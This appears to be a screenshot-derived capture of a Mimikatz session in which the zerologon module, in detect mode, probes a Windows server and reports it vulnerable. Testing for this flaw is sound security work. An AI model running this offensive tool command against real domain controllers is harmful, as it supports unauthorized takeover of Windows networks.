 mimikatz # lsadump::zerologon /target:WIN-4MRAELMUJKS /account:WIN-4MRAELMUJKS$
Remote   : WIN-4MRAELMUJKS
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : WIN-4MRAELMUJKS
Account: WIN-4MRAELMUJKS$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
================================================================================
==============================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz #